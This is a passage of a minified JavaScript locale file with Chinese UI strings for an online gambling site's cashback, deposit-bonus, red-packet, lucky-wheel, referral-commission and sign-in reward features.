****号许可证运营。已通过所有合规性审查，并获得合法授权，可进行所有机会与投注游戏的游戏操作。"},cashback:{title:"实时返水",successTips:"领取成功",rewardSource:"奖励来源",subInfo:{validBets:"有效投注",amount:"可返水",canReceive:"可领取",collectAll:"一键领取",allValidBets:"累计有效投注",allAmounts:"累计返水",washCodeAll:"一键洗码",washableCodesToday:"今日可洗码",washableCodesTomorrow:"明日可洗码",accumulated:"已累计",totalCodesWash:"累计洗码",todayCollection:"今日可领取",tomorrowCollection:"明日可领取:",washableCode:"可领取<span>{x}</span>",settingDay:"每日<span>{x}</span>以后自动到账",settingWeek:"<span>{x}</span>以后自动到账",settingMonth:"每月{d}日<span>{x}</span>以后自动到账"},popup:{dayRebate:"每日返水",weekRebate:"每周返水",moonRebate:"每月返水",pickUpManually:"手动领取",systemDispatch:"系统派发",upToTip1:"截止{x}未领取奖励自动到账",upToTip2:"截止{x}未领取奖励作废",upToTip3:"截止{x}奖励自动到账"},tab:{cashback:"{name}返水"},pageTitle:{cards:"棋牌返水",fishHunt:"捕鱼返水",electronic:"电子返水",sports:"体育返水",lottery:"彩票返水",rates:"返水比例",records:"返水记录",vipLevel:"VIP等级",pickUpRecord:"领取记录"},table:{upgradeVip:"升级到VIP{v}可{r}",betAgain:"再投注{b}可{r}",platform:"平台",downRates:"下档比例",canReceiveAmount:"可领取金额",amount:"返水金额",selectCategory:"选择类型",selectPlatform:"选择平台",category:"类型",time:"时间",operator:"操作",detail:"详情",current:"当前"},detail:"返水详情"},rechargeFund:{joinAgain:"再次参与",needBetXToWithdraw:"还需投注{x}可取出"},event:{receiveNextDay:"次日领取",receive:"领 取",receiveNextWeek:"下{x}领取",receiveWeekly:"每{x}领取",receiveNextMonth:"下月{x}日领取",receivePerMonth:"每月{x}日领取",receiveEveryDay:"每日领取",title:"活动中心",downloadLoadingTips:"图片保存中……",titleGalaxyGold:"优惠活动",galaxyGoldPropaganda1:"惠享生活 精彩满分	",galaxyGoldPropaganda2:"",allActivities:"全部活动",targetCloseTip:"当前活动已关闭",tabLabel:"{x}活动",rules:"活动规则",content:"活动内容",content1:"活动说明",termsConditions:"条款及细则",termCondition1:"1.每位玩家只能使用一个账号，不可使用多账号，开设多个或欺诈账户的玩家将被取消活动资格，剩余金额可能会被没收且账户将被冻结",termCondition2:"2.本站保留自行决定修改、变更、终止、取消、拒绝此优惠活动的权利",termCondition3:"3.参与活动的玩家必须接受并遵守本活动的条款，并且申请此优惠，即代表同意该活动规则及对应条款",termCondition4:"4.为避免文字理解歧义，本站保留本活动最终解释权",rulesDes:"本活动奖励，需要{times}倍打码才可以提现",condition:"活动条件",joinCondition:"参与条件",conditionDeposit:"指定充值",conditionPlatform:"指定平台",time:"活动时间",reset:"每日00:00重置",resetWeek:"每周一00:00重置",resetMonth:"每月一号00:00重置",eventEnd:"已结束",startTimeTip:"{0}后开始",rulesOnlyDes:"本活动奖励，需要在{device}上领取，需要 {times}倍打码才可以提现",rulesOnlyDesNoTimes:"本活动奖励，需要在{device}上领取",onlyAndroid:"Android版APP",onlyIos:"IOS版APP",onlyApp:"APP",onlyH5:"手机端网页",onlyWeb:"电脑端网页",receiveTimes:"剩余申请次数",receiveBtn:"立即申请",questionPlaceholder:"请输入问题答案",questionPlaceholder1:"请输入注单编号",questionPlaceholder2:"请选择游戏平台",questionPlaceholder3:"请选择游戏类型",questionPlaceholder4:"请输入牌局编号",questionPlaceholder5:"请输入充值订单",questionUploadPlaceholder:"支持图片上传，大小不超过5MB",unconditional:"无条件",cumulativereCharge:"累计充值",cumulativeCoding:"累计打码",firstIndex:"一、",secondIndex:"二、",thirdIndex:"三、",fourIndex:"四、",participate:"参与",verifyTips:"该奖励需审核后到账",pendingApply:"待申请",tipsText1:"返水暂未开启",tipsText2:"VIP暂未开启",tipsText3:"利息宝暂未开启",expiredTip:"已于{0}过期",largeAmountText:"<b>恭喜！</b>获得大额奖励 <span>{r}</span> 由于金额过大，需您联系客服审核通过后才能到账哦！",forbidReceive:"您已被禁止领取，请联系客服处理！",forbidClaimReceive:"",contactUS:"联系客服",receiveSuccessTip:"恭喜您，获得奖励！",valid:{hasH5:"登录",hasApp:"下载登录",h5:"手机端网页",reward:"请{reward}领取"},validTask:{unMessage:"需完成手机短信验证才能领取哦！",bindAuthn:"完成生物识别才可领取哦！",alreadyKYC:"完成KYC认证才可领取哦！",unBank:"需完成银行卡绑定才能领取哦！",unEmail:"需完成邮箱绑定才能领取哦！",unVirtual:"需完成虚拟货币绑定才能领取哦！",unCollectionType:"需完成收款方式绑定才能领取哦！",unRealName:"需填写真实姓名才能领取哦！",firstPay:"完成首充才能领取哦！",bindThirdPartyWallet:"需完成三方钱包绑定才能领取哦！",similarActivities:"同类型活动奖励仅可领取1次哦！",afterDepositAndNoBet:"充值后且未投注才能领取哦！",settingBirthday:"设置完成生日才可领取哦！",toRecharge:"前往充值",forward:"前往"},validRule:{limit_1:"本活动奖励，需要在iOS版APP上领取，需要 {times}倍打码才可以提现",limit_2:"本活动奖励，需要在Android版APP上领取，需要 {times}倍打码才可以提现",limit_3:"本活动奖励，需要在手机端网页上领取，需要 {times}倍打码才可以提现",limit_4:"本活动奖励，需要在电脑端网页上领取，需要 {times}倍打码才可以提现",limit_1_2:"本活动奖励，需要在APP上领取，需要{times}倍打码才可以提现",limit_1_3:"本活动奖励，需要在iOS版APP、手机端网页上领取，需要 {times}倍打码才可以提现",limit_1_4:"本活动奖励，需要在iOS版APP、电脑端网页上领取，需要 {times}倍打码才可以提现",limit_2_3:"本活动奖励，需要在Android版APP、手机端网页上领取，需要 {times}倍打码才可以提现",limit_2_4:"本活动奖励，需要在Android版APP、电脑端网页上领取，需要 {times}倍打码才可以提现",limit_3_4:"本活动奖励，需要在手机端网页、电脑端网页上领取，需要 {times}倍打码才可以提现",limit_1_2_3:"本活动奖励，需要在APP、手机端网页上领取，需要 {times}倍打码才可以提现",limit_1_2_4:"本活动奖励，需要在APP、电脑端网页上领取，需要 {times}倍打码才可以提现",limit_1_3_4:"本活动奖励，需要在iOS版APP、手机端网页、电脑端网页上领取，需要{times}倍打码才可以提现",limit_2_3_4:"本活动奖励，需要在Android版APP、手机端网页、电脑端网页上领取，需要 {times}倍打码才可以提现",limit_1_2_3_4:"本活动奖励，需要 {times}倍打码才可以提现",limitNoTimes_1:"本活动奖励，需要在iOS版APP上领取",limitNoTimes_2:"本活动奖励，需要在Android版APP上领取",limitNoTimes_3:"本活动奖励，需要在手机端网页上领取",limitNoTimes_4:"本活动奖励，需要在电脑端网页上领取",limitNoTimes_1_2:"本活动奖励，需要在APP上领取",limitNoTimes_1_3:"本活动奖励，需要在iOS版APP、手机端网页上领取",limitNoTimes_1_4:"本活动奖励，需要在iOS版APP、电脑端网页上领取",limitNoTimes_2_3:"本活动奖励，需要在Android版APP、手机端网页上领取",limitNoTimes_2_4:"本活动奖励，需要在Android版APP、电脑端网页上领取",limitNoTimes_3_4:"本活动奖励，需要在手机端网页、电脑端网页上领取",limitNoTimes_1_2_3:"本活动奖励，需要在APP、手机端网页上领取",limitNoTimes_1_2_4:"本活动奖励，需要在APP、电脑端网页上领取",limitNoTimes_1_3_4:"本活动奖励，需要在iOS版APP、手机端网页、电脑端网页上领取",limitNoTimes_2_3_4:"本活动奖励，需要在Android版APP、手机端网页、电脑端网页上领取"},validTips:{limit_1:"请下载登录iOS版APP领取",limit_2:"请下载登录Android版APP领取",limit_3:"请登录手机端网页领取",limit_4:"请登录电脑端网页领取",limit_1_2:"请下载登录APP领取",limit_1_3:"请下载登录iOS版APP、手机端网页登录领取",limit_1_4:"请下载登录iOS版APP、电脑端网页登录领取",limit_2_3:"请下载登录Android版APP、手机端网页登录领取",limit_2_4:"请下载登录Android版APP、电脑端网页登录领取",limit_3_4:"请登录手机端网页、电脑端网页领取",limit_1_2_3:"请下载登录APP、手机端网页登录领取",limit_1_2_4:"请下载登录APP、电脑端网页登录领取",limit_1_3_4:"请下载登录iOS版APP、手机端网页登录、电脑端网页登录领取",limit_2_3_4:"请下载登录Android、手机端网页登录、电脑端网页登录领取",limitType:"您已经拥有该奖励的资格了，但还差最后一步，需要{x}才能领取！",limitType_1:"下载并登录iOS版APP",limitType_2:"下载并登录Android版APP",limitType_1_2:"下载并登录APP",limitType_4:"登录电脑端网页",limitType_5:"登录iOS版手机端网页",limitType_6:"登录Android版手机端网页",limitType_5_6:"登录手机端网页",limitTypeAll:"您已经拥有该奖励的资格了，但还差最后一步，需要下载并安装APP才能领取，奖励等着你哦！"},validDay:{monday:"每周一",tuesday:"每周二",wednesday:"每周三",thursday:"每周四",friday:"每周五",saturday:"每周六",sunday:"每周日",daily:"每日限时",day:"每日",renPocketTime:"派发时间",reset:"重置",template:"{day} {startTime} - {endTime}"},eventTypes:{dailySign:"每日签到",deposit:"充值活动",chips:"打码活动",characters:"集字活动",sign:"签到活动",redPocket:"红包活动",rescue:"救援金活动",invest:"投资活动",luckyWheel:"转盘活动",customize:"自定义活动",proxy:"代理活动",promote:"推广活动"},listedRewards:{goRecharge:"去充值",goDeposit:"去投注",finished:"已完成",perTime:"每次",perMonth:"每月",perDay:"每日",perWeek:"每周",times:"第{x}次",firstTime:"第1次",secondTime:"第2次",thirdTime:"第3次",upperLimit:"(上限{x})",noRewards:"暂无可领取奖励",noRewardsToClaim:"暂无奖励领取",firstRecharge:"首次充值",weeklyPay:"每周单笔充值",weeklyTotalPay:"每周累计充值",perMonthPay:"每月单笔充值",perMonthTotalPay:"每月累计充值",successTime:"完成时间",validBetText:"累计有效投注 ≥ {amount}, 奖励 {reward}",cumulativeRechargeText:"累计充值 ≥ {amount}, 奖励 {reward}",singlePayText:"单次充值 ≥ {amount}, 奖励 {reward}",firstRechargeText:"首次充值 ≥ {amount}, 奖励 {reward}",payTimesText1:"第1笔充值 ≥ {amount}，奖励 {reward}",payTimesText2:"第2笔充值 ≥ {amount}，奖励 {reward}",payTimesText3:"第3笔充值 ≥ {amount}，奖励 {reward}",payTimesTextn:"第{times}笔充值 ≥ {amount}，奖励 {reward}",firstRechargeTask:"首次充值任务",newcomerRechargeTask:"新人充值任务",dailyPayTask:"每日充值任务",weeklyPayTask:"每周充值任务",perMonthPayTask:"每月充值任务",dailyPayValidBetTask:"每日投注任务",weeklyPayValidBetTask:"每周投注任务",perMonthPayValidBetTask:"每月投注任务",progressingpProgress:"还差{undoneAmount}",successTimes:"已完成{times}次",perMonthReceive:"每月{time}号领取",weeklyReceive:"{time}领取",goTopTip:"顶部领取",receiveTimeDay:"仅每日{startTime}-{endTime}领取",canReceiveTip:"该奖励 {day} 才可领取，过期奖励作废！",canReceiveTip1:"该奖励{day}以后可领取",canReceiveTip2:"该奖励每日{startTime}-{endTime}可领取",canReceiveTip3:"该奖励{week}{startTime}-{endTime}可领取",canReceiveTip4:"该奖励每月{day}日 {startTime}-{endTime}可领取",canReceiveTip5:"每档奖励都可领取",canReceiveTip6:"只能领取最高一档的奖励",canReceiveTip7:"仅注册后第1笔充值奖励",canReceiveTip8:"请领取更高一档的奖励",source:"来源",toBeCollectedToday:"今日待领取",collectTomorrow:"明日可领取",receivedToday:"今日已自动到账",rewardSource:"奖励来源",rewardName:"奖励名称",rewardTime:"奖励时间",rewardexplain:"奖励说明",distributed:"",validBet:"累计有效投注",ratio:"比例",award:"奖励类型",arrivalTime:"到账时间",availableTime:"可领取时间",validityTime:"有效期",status:"状态",remark:"备注",pending:"待领取",received:"已领取",dispatched:"已派发",expiredDispatched:"已过期派发",bonus:"奖金",goBet:"立即投注",detail:"查看详情",ruleTip1:"首次充值最高奖励{award}",ruleTip2:"充值最高奖励{award}",ruleTip3:"累计有效投注最高奖励{award}",ruleTip4:"第1次充值最高奖励{award}",ruleTip5:"第2次充值最高奖励{award}",ruleTip6:"第3次充值最高奖励{award}",ruleTip7:"第{times}次充值最高奖励{award}",ruleTabe:{singleRechargeAmount:"单笔充值金额",awardAmount:"奖励金额",activityDescription:"活动介绍",singleRecharge:"单笔充值{x}，可领取{y}",single:"单笔充值",rewardRatio:"奖励比例",awarMaxLimit:"奖励上限"}},redPocket:{yesterdayPay:"昨日累计充值",yesterdayBet:"昨日累计投注",yesterdayOnePay:"昨日单笔充值",yesterdayOneBet:"昨日单笔投注",yesterdayLoss:"昨日累计亏损",cumulativeRecharge:"累计充值",cumulativeBet:"累计投注",payTimes:"充值次数",todaySinglePay:"当日单笔充值",ruleBtn:"规则说明",todayPay:"当日累计充值",todaySingleBet:"当日单笔投注",todayBet:"当日累计投注",totalRechargeTipRecentSend:"近{day}天累计充值{x}",totalBetTipRecentSend:"近{day}天累计有效投注{x}",redPocketAmount:"红包金额",grabPocketAwarMaxLimit:"抢红包上限",payTip:"当日充值{x}可参与, 已充值{y}",grabTip1:"总上限{x}次, 本轮抢红包上限{y}次(还剩{z}次)",grabTip2:"本轮抢红包上限{x}次(还剩{y}次)",grabTip3:"总上限{x}次, 本轮抢红包上限{y}次",grabTip4:"本轮抢红包上限{x}次",grabTip5:"总上限{x}次",betTip:"当日投注{x}可参与, 已投注{y}",sendRedPockTip:"抢红包上限{x}次(还剩{y}次)",sendRedPockTip1:"抢红包上限{x}次",leftCountTip:"(还剩{z}次)",times:"{x}次",closeTip:"关闭后，本轮奖励不再弹出。<br />当自愿放弃该奖励。",open:"开",openTreasureBox:"开宝箱",openGiftBag:"开礼包",openLuckyBag:"开福袋",grab:"抢",send:"送",congrats:"恭喜您中奖",message:"奖励已存入您钱包",pinReset:"重输",pinDelete:"删除",allMoney:"全部余额",pinText:"抢开密码",errorTips:"抢开密码输入错误",totalRechargeTipToday:"今日累计充值{x}可参与，已充值{y}",totalRechargeTipRecent:"近{day}天累计充值{x}可参与，已充值{y}",totalBetTipToday:"今日累计有效投注{x}可参与，已投注{y}",totalBetTipRecent:"近{day}天累计有效投注{x}可参与，已投注{y}",totalRechargeTimesTipToday:"今日累计充值{x}次可参与，已充值{y}",totalRechargeTimesTipRecent:"近{day}天累计充值{x}次可参与，已充值{y}",totalRechargeTipTodaySend:"今日已累计充值{x}",totalBetTipTodaySend:"今日已有效投注{x}",totalRechargeTipYesterday:"昨日已累计充值{x}",totalBetTipYesterday:"昨日已累计有效投注{x}",singleRechargeTipYesterday:"昨日最高单笔充值{x}",singleBetTipYesterday:"昨日最高单笔有效投注{x}",totalLossTipYesterday:"昨日总亏损{x}"},rescue:{yesterdayData:"昨日亏损",yesterdayData1:"上周亏损",yesterdayData2:"上月亏损",yesterdayData3:"总亏损",todayData:"今日救援金",todayData1:"本周救援金",todayData2:"本月救援金",todayData3:"救援金",columns:{amount:{label:"亏损额",labelTotal:"总亏损额"},reward:{label:"奖励比例({unit})",labelNoPercent:"额外奖励"}},condition:"参与条件",conditionsTips1:"累计充值≥<b>{a}次</b>(已完成<i>{b}次</i>)并且充值金额≥<b>{c}</b>(已完成<i>{d}</i>)",conditionsTips2:"累计充值≥<b>{a}次</b>(已完成<i>{b}次</i>)",conditionsTips3:"累计充值金额≥<b>{c}</b>(已完成<i>{d}</i>)",conditionsTips4:"累计充值≥<b>{a}次</b>(已完成<i>{b}次</i>)或者充值金额≥<b>{c}</b>(已完成<i>{d}</i>)",conditionsTodayTips1:"今日充值≥<b>{a}次</b>(已完成<i>{b}次</i>)并且充值金额≥<b>{c}</b>(已完成<i>{d}</i>), 次日可获取奖励",conditionsTodayTips2:"今日充值≥<b>{a}次</b>(已完成<i>{b}次</i>), 次日可获取奖励",conditionsTodayTips3:"今日充值金额≥<b>{c}</b>(已完成<i>{d}</i>), 次日可获取奖励",conditionsTodayTips4:"今日充值≥<b>{a}次</b>(已完成<i>{b}次</i>)或者充值金额≥<b>{c}</b>(已完成<i>{d}</i>), 次日可获取奖励",conditionsWeekTips1:"本周充值≥<b>{a}次</b>(已完成<i>{b}次</i>)并且充值金额≥<b>{c}</b>(已完成<i>{d}</i>), 下周可获取奖励",conditionsWeekTips2:"本周充值≥<b>{a}次</b>(已完成<i>{b}次</i>), 下周可获取奖励",conditionsWeekTips3:"本周充值金额≥<b>{c}</b>(已完成<i>{d}</i>), 下周可获取奖励",conditionsWeekTips4:"本周充值≥<b>{a}次</b>(已完成<i>{b}次</i>)或者充值金额≥<b>{c}</b>(已完成<i>{d}</i>), 下周可获取奖励",conditionsMonthTips1:"本月充值≥<b>{a}次</b>(已完成<i>{b}次</i>)并且充值金额≥<b>{c}</b>(已完成<i>{d}</i>), 下月可获取奖励",conditionsMonthTips2:"本月充值≥<b>{a}次</b>(已完成<i>{b}次</i>), 下月可获取奖励",conditionsMonthTips3:"本月充值金额≥<b>{c}</b>(已完成<i>{d}</i>), 下月可获取奖励",conditionsMonthTips4:"本月充值≥<b>{a}次</b>(已完成<i>{b}次</i>)或者充值金额≥<b>{c}</b>(已完成<i>{d}</i>),下月可获取奖励",newReliefWarn:"仅限新用户参与"},distributedReward:{open:"开奖",message:"奖金已添加到余额",multipleTitle:"奖励金额",superDouble:"超级加倍",afterDouble:"加倍后",alreadyReceived:"已到账",congrats:"恭喜获得",aboutToReceive:"即将获得加倍奖励！",congratsToReceive:"恭喜获得加倍奖励",alreadyReceiveReward:"已获得加倍奖励",alreadyInWallet:"奖金已添加到余额",giveUp:"放弃",exitTip1:"只需要任意充值一笔即可获得",exitTip2:"确认放弃该奖励？",conunDownTime:"{d}天{h}时{m}分{s}秒",tip:"只要任意充值<span>1次</span>即可获得加倍奖金"},proxy:{yesterdayCommission:"昨日佣金",todayCommission:"今日佣金",todayReward:"今日奖励",dayPay:{0:"昨日下级充值",1:"每日下级充值"},day:{0:"昨日佣金",1:"每日佣金",2:"今日奖励"},dayFirst:{0:"昨日充值"},weekPay:{0:"上周下级充值",1:"每周下级充值"},week:{0:"上周佣金",1:"每周佣金",2:"本周奖励"},weekFirst:{0:"上周充值"},monthPay:{0:"上月下级充值",1:"每月下级充值"},month:{0:"上月佣金",1:"每月佣金",2:"本月奖励"},monthFirst:{0:"上月充值"},firstRecharge:"直属下级首充",otherReward:"额外奖励",refreshCountDown:"更新倒计时:{time}"},invest:{todayData:"今日返奖",daysReceived:"已领天数",placeholder:"最低>{a}，最高{b}",placeholder0:"最低≥{a}，最高{b}",investmentAmount:"投资金额",accumulated:"累计领取",now:"立即投资",receive:"领取",receiveSuccess:"领取成功!",applySuccess:"申请成功！",received:"已领取",confirm:"确认投资",title:"投资",balance:"账号余额",amount:"投资金额",cycle:"返奖周期{0}天",investSuccess:"投资成功",investLimitTips:"账户余额不足",receiveItem:"投资{range}，额外赠送{give}",receiveItem1:"投资{range}",receiveItem2:"额外赠送{gift}",receiveItem3:"{0}<投资≤{1}",receiveItem0:"{0}≤投资≤{1}",tips:"投资后金额会从账户中扣除，次日可开始领取返奖",columns:{investmentAmount:{label:"投资金额"},dayRewardRate:{label:"每日领取"},rewardDays:{label:"返奖天数",value:"{days}天"},totalRewardRate:{label:"累计返奖"}}},rechargeReward:{noParticipating:"不参与活动",noParticipatingSelected:"您选择不参与存款优惠",give:"赠送",giveMax:"最高赠送",plsChooseRechargeReward:"<strong>最高赠送</strong>{x}，请选择存款优惠",max:"最高",single:"单笔存款",total:"累计存款",first:"首次存款",times:"存款次数",timesRecharge:"第{x}笔存款",timesRecharge2:"第{x}次存款",firstRecharge:"首充",timeLimit:"限时",recharge:"存款",putAway:"收起",lack:"差{amount}",participateAllNum:"已参与{x}个活动",participateAutoNum:"已自动参与{x}个活动",lackToGetReward:"再充{amount}即可领取",needBindPhone:"绑定手机号后才可以参与",needVerifyPhone:"验证手机号后才可以参与",verify:"验证",bindPhone:"绑定手机号",verifyPhone:"验证手机号",verifyPhoneSuccesss:"手机验证成功",rechargeTitle:"存款优惠",chooseGive:"选择赠送额度",above:"已自动参与以下活动"},collectWords:{beingSynthesized:"正在合成",synthesized:"组合成功",totalAmount:"集字瓜分",reveal:"开奖",collected:"我已集齐{x}套",collectedStrong:"我已集齐<span>{x}</span>套",tips:"做任务每日获取抽字次数",extract:"抽字",extractAllWord:"一键抽字",extractValidTimes:"还剩{x}次",button:"立 即<br />合 成",ruleButtons:{unstarted:"未开始",forward:"前往",processing:"进行中",complete:"已完成"},syntheticSuccess:"合成成功",syntheticFailed:"合成失败",ruleTimes:"完成{x}/{y}次",congrats:"恭喜获得",resultSummary:"{x}人已集齐{y}套，每套获得<span>{z}</span>",resultCollect:"领取",resultCollected:"已领取",result:"{x}×{y}套: <span>{z}</span>",resultUnFinish:"本次活动未集齐，请再接再厉哦！",partitionRecord:"瓜分记录",bonusPerSet:"每套奖金 <span>{x}</span>",totalDivision:"总瓜分 <span>{x}（{y}套）</span>",myDivision:"我的 <b>{x}</b><span>（{y}套）</span>",activityHasEnded:"活动已结束",recordButtons:{undone:"未完成",canReceive:"领取",received:"已领取",expired:"已过期",distributed:"已派发",cancel:"已取消",pendingApproval:"待审批（申请）",pendingApplication:"待申请",reject:"已拒绝"}},sign:{continued:"已连续签到 <span>{x}</span> 天",grand:"已累计签到 <span>{x}</span> 天",topupNeed:"所需充值 <span>{x}<span>/{y}</span></span>",collected:"已领取 <strong>{x}</strong>",betNeed:"所需投注 <span>{x}<span>/{y}</span></span>",signIn:"签到",hasSignIn:"已签到",hasReceive:"已领取",dayCount:"第{x}天",extraPrize:"额外奖励",successText:"恭喜！您已获得奖金{x}",extraPrizeSuccessText:"恭喜！您已获得额外奖金{x}",noSignIn:"当前不能签到",reSigning:"补签",continueSign:"您已连续签到第{x}天，请继续签到",grandSign:"您已累计签到第{x}天，请继续签到",insufficientRecharge:"您充值不满足签到要求",underBetting:"您有效投注不满足签到要求",reSigningTip:"如果签到失败，次日可进行补签",toRecharge:"前往充值",toGame:"前往游戏",signFailed:"签到失败",signTip:"今日满足条件，如果签到失败，次日可进行补签",accumulated:"累计领取 <strong>{x}</strong>",refresh:"点击刷新",continued2:"已连续签到 <span>{x}</span> 次",grand2:"已累计签到 <span>{x}</span> 次",reward:"{n}天签到奖励",daysReward:"第{n}天签到奖励",first:"第一",second:"第二",third:"第三",fourth:"第四",fifth:"第五",sixth:"第六",seventh:"第七",eighth:"第八",ninth:"第九",tenth:"第十",eleventh:"第十一",twelfth:"第十二",thirteenth:"第十三",fourteenth:"第十四",fifteenth:"第十五",sixteenth:"第十六",seventeenth:"第十七",eighteenth:"第十八",nineteenth:"第十九",twentieth:"第二十",twentyFirst:"第二十一",twentySecond:"第二十二",twentyThird:"第二十三",twentyFourth:"第二十四",twentyFifth:"第二十五",twentySixth:"第二十六",twentySeventh:"第二十七",twentyEighth:"第二十八",twentyNinth:"第二十九",thirtieth:"第三十",thirtyFirst:"第三十一"},luckyWheel:{title:"幸运转盘",tabs:{silver:"白银转盘",gold:"黄金转盘",diamond:"钻石转盘",luckyValue:"幸运值",turntableTask:"转盘任务",getAnnouncement:"获奖公告",myRecord:"我的记录",noData:"暂无记录",drawNow:"立即<br/>抽奖",currentLuckyValue:"当前幸运值",details:"详情"},orderDetails:{title:"订单详情"},getLuckyMethod:"幸运值获取方式",ruleText:"抽奖规则说明",probabilityWinning:"中奖概率",probabilityShow:"概率公示",totalAward:"累计中奖",grandTotal:"累计获得",curGrandTotal:"当前幸运值",bonus:"奖金",material:"实物",rewardReceived:"奖励获得",recordTitle:"幸运值记录",drawOnce:"抽1次",drawMore:"{n}连抽",tips0:"参与{n}抽奖平均可获得奖金{p}，快来试试手气吧！",tips1:"恭喜！抽中{x}",tips2:"{n}消耗{x}，抽中{p}",splicingGet:"{user}在{zhuanpan}获得了",winningBonus:"{u}仅用{x}幸运值在{n}抽中奖金{p}",winningObject:"{u}仅用{x}幸运值在{n}抽中{p}",effectiveBetTips:"还需打码{x}可获得{n}幸运值",toBet:"去投注",toEarnLuckyValue:"当前幸运值不足，去赚幸运值",luckyExipred:"{x}幸运值{y}天后过期",luckyExipred2:"{x}幸运值{y}后过期",validRule:"有效投注{x}幸运值",validRule2:"累计充值{x}幸运值",draw:"抽奖",getTime:"获得时间",goRecharge:"去充值",thinksForJoin:"谢谢参与，本次未中奖！",logisticsDetails:"物流详情",betDetails:{betTotal:"活动期间内总打码",currentRulesLabel:"当前规则",currentRules:"每{b}打码获得{n}幸运值",luckyPointsUsed:"已使用幸运值",luckyValueAvailable:"可用幸运值",expireIntegral:"已过期幸运值",countingMethodTitle:"幸运值计算方式："},toast:{notEnough:"您的幸运值不足",receiveSuccess:"领取成功",depositBalance:"已存入余额"},table:{time:"时间",dayTask:"每日任务",weekTask:"每周任务",luckyValue:"幸运值",canGetluckyValue:"可获得幸运值"}},promote:{currentValid:"当前有效推广<span>{x}</span>人",currentRequire:"(充值要求<span>{x}</span>，投注要求<span>{y}</span>)",currentRecharge:"(充值要求<span>{x}</span>)",currentBet:"(投注要求<span>{y}</span>)",copySuccess:"复制成功啦！",copyFailed:"复制失败，请手动复制",people:"推广{x}人",promoteUrl:"推广链接",userName:"下级账号",createTime:"注册时间",isItEffective:"是否有效",yes:"是",no:"否",validConditions:"有效条件",details:"详情",all:"全部",isEffective:"是否有效",efficient:"有效",invalid:"无效",accountFirstDeposit:"账号首充",cumulativeRecharge:"累计充值",cumulativeCoding:"累计打码",cumulativeRechargeDays:"累计充值次数",cumulativeRechargeTimes:"累计充值天数",registerIPRestrictions:"重复注册IP",registerDeviceRestrictions:"重复注册设备",downloadAPPLogin:"下载APP并登录",promotionDetails:"推广详情",effectivePromotionNumber:"有效推广人数",award:"奖励",effectivePromotionNumberQuestion:"什么是有效推广人数？",effectivePromotionNumberTip0:"并且使用APP登录才算有效",effectivePromotionNumberTip1:"首次充值",effectivePromotionNumberTip2:"累计充值{x}",effectivePromotionNumberTip3:"累计有效投注{x}",effectivePromotionNumberTip4:"累计充值次数{x}",effectivePromotionNumberTip5:"累计充值天数{x}",effectivePromotionNumberArbitrarily:"什么是有效推广人数？（满足任意一种）",mySubordinate:"我的下级",numberPeople:"人",effectiveNumberOfPeople:"有效{x}人",yesterdayEfficient:"昨日有效{x}人",receive:"领取",quickShare:"快捷分享",shareNow:"立即分享",more:"更多",shareTo:"分享至",orAbove:"或以上",timesOrMore:"次或以上",copyLink:"复制链接",save:"保存",cancel:"取消",cumulativeRewards:"累计奖励",cumulativeRewardsTip:"奖励次日自动派发到账",effectivePromotionYesterday:"昨日有效推广",dayOrMore:"天或以上",updateTime:"更新时间",effectiveSubordinate:"有效下级{x}人",yesterdaysEffectivePromoter:"昨日有效推广{x}人",subordinates:"该下级",effectBetPlatform:"有效投注仅限：",excludeBetPlatform:"下级会员有效投注不包含以下平台：",allGames:"全部游戏",receiveTimeEveryDaily:"该奖励仅每日{startTime}-{endTime}领取",receiveTimeNextDay:"该奖励仅次日{startTime}-{endTime}领取",receiveTimeWeekly:"该奖励仅每周一{startTime}-{endTime}领取",receiveTimeMonthly:"该奖励仅每月1日{startTime}-{endTime}领取"},bet:{endToBeAwarded:"活动结束，等待开奖",endAndAwarded:"奖励已派发，可前往领取记录查看",myIntegral:"我的积分",slimageBonusBonus:"瓜分总奖金",award:"开奖",winWin:"积分输赢",record:"记录",time:"时间",result:"结果",quizProject:"竞猜项目",bettingBelow:"下注{x}胜出（{y}）",bettingOneBelow:"下注{x}胜出",bettingDraw:"下注{x}",toBeAwarded:"待开奖",winning:"已中奖",unintendedPrize:"未中奖",guessRecord:"竞猜记录",allDisplayed:"已全部显示",totalIntegrals:"总积分",noGame:"暂无比赛",day:"每日登录进入活动可获得{x}积分",charge:"每日充值可按1:{x}获得相应积分",coding:"每日打码可按1:{x}获得相应积分",congratulation:"恭喜获奖！",notAwarded:"未获奖，请再接再厉哦！",item:{betting:"竞猜中",bettingEnd:"等待开奖",win:"恭喜获胜!",failed:"失败了",opened:"已开奖",renew:"续押",noGame:"暂无比赛",bet:"下注",seal:"已封盘",youDontNote:"您未下注",integral:"积分",toBeDetermined:"待定",odds:"赔率",draw:"平局",winOut:"胜出",all:"全部",youHaveBet:"您已下注<span>{x}</span>积分",betTeam:"您选择{x}胜出",betDraw:"您选择平局",betChoose:"您选择",pleaseSelectTheOdds:"请选择赔率",pleaseSelectTheTeam:"请选择获胜队伍",pleaseEnterTheBetPoint:"请输入下注积分",notBeLower:"下注积分不能低于{x}",notBeHigher:"下注积分不能高于{x}",onlySupports:"该下注积分只支持{x}-{y}",notBeHigherThanYours:"您的积分不足",withdrawAmountPlaceholder:"最低{a}，最高{b}",deadlineForBetting:"下注截止时间：",onlyParticipate:"{a}{b}才可参与",yourIntegrals:"您的积分",dailyGift:"每日赠送",betBouns:"投注赠送",rechargeGift:"充值赠送",guessWin:"竞猜中奖",guessBetting:"竞猜下注"}},luckyBet:{awardOrders:"今日中奖注单",notAwarded:"今日暂无中奖注单",receive:"领取",received:"已领取",reward:"奖励",orderNo:"中奖单号：",totalLimit:"总上限{x}次，",todayLimit:"今日领取上限{y}次（还剩{z}次）",todayLimit1:"今日领取上限{y}次",todayLimit2:"（还剩{z}次）",orderEnd:"注单尾号",orderContinue:"注单任意位置连号",orderRandom:"注单任意位置包含",amountTimes:"奖金倍数",betNumTimes:"有效投注金额{x}倍",fixedAmount:"固定奖金",amountLimit:"奖金上限",validBet:"当日有效投注",validCharge:"当日充值",dailyLimit:"每日领取上限",times:"次",piece:"个",rewardDescription:"奖励金额=该笔注单的有效投注金额 x 